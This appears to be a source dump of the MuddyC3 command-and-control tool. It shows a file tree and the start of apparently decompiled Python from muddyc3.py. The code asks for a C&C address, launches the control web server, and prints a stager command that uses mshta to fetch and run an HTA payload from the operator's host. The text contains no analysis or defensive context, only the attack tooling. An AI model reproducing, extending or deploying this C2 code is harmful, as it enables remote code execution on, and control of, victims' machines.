 muddyc3 ~/muddyc3
core
cmd.py
color.py
config.py
header.py
webserver.py
lib
web
__init__.py
application.py
browser.py
db.py
db.pyc_dis_failed
debugerror.py
form.py
http.py
httpserver.py
net.py
py3helpers.py
session.py
template.py
utils.py
utils.pyc_dis_failed
webapi.py
webopenid.py
wsgi.py
prettytable.py
muddyc3.py
Package requirements 'backports', 'winreg', 'wsgiref' are not satisfied
1 # Embedded file name: muddyc3.py
2 from core import webserver
3 from core import header
4 from core.cmd import cmd
5 from core import config
6 from core.color import bcolors
7 import urllib2
8 import threading
9
10 def main():
11 header.Banner()
12 CC = []
13 while len(CC) == 0:
14 CC = raw_input('Enter a ip:port for C&C: ip:port: ')
15
16 proxy = raw_input('Enter PROXY:')
17 if proxy:
18 ip = proxy
19 CC = CC.split(':')
20 config.set_port(CC[1])
21 config.set_ip(CC[0])
22 server = threading.Thread(target=webserver.main, args=())
23 server.start()
24 print '+' + '-' * 60 + '+'
25 cmd().help()
26 print '+' + '-' * 60 + '+'
27 print bcolors.OKBLUE + '(LOW):' + bcolors.ENDC
28 print 'mshta http://%s:%s/hta' % (config.IP, config.PORT)